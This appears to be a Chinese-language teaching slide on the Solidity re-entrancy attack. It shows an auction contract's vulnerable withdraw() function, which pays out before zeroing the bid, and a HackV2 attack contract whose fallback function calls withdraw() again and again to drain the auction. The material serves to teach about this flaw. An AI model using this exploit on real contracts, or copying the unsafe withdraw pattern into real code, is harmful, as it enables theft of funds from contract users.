 重入攻击（Re-entrancy Attack）
当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
fallback()函数由用户自己编写
36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}